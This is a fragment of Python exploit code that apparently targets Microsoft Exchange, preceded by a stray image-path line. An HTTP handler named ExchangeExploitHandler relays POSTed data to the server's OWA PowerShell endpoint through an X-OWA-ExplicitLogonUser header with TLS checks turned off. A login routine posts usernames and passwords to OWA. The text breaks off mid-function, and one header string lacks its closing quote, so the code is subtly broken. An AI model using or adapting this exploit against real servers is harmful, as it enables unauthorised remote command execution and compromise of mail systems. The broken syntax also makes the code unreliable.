 class ExchangeExploitHandler(BaseHTTPRequestHandler):
    def do_POST(self):

        length = int(self.headers["content-length"])
        post_data = self.rfile.read(length).decode()

        headers = {
            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54 Safari/537.36",
            "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
            "Accept-Encoding": "gzip, deflate",
            "Content-Type": "application/soap+xml;charset=UTF-8",
            "X-OWA-ExplicitLogonUser": f"owa/mastermailbox@outlook.com",
        }

        powershell_endpoint = f"https://{host}/owa/mastermailbox%40outlook.com/powershell"

        resp = s.post(
            powershell_endpoint,
            data=post_data,
            headers=headers,
            verify=False,
            allow_redirects=False,
        )
        content = resp.content
        self.send_response(200)
        self.end_headers()
        self.wfile.write(content)


def login(username, passwd):

    url = f"https://{host}/owa/auth.owa"

    headers = {
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54 Safari/537.36",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
    }
    r = s.post(
        url,
        headers=headers,
        data={
            "destination": f"https://{host}/owa",
            "flags": "4",
            "forcedownlevel": "0",
            "username": username,
            "password": passwd,
            "passwordText": "",
            "isUtf8": "1",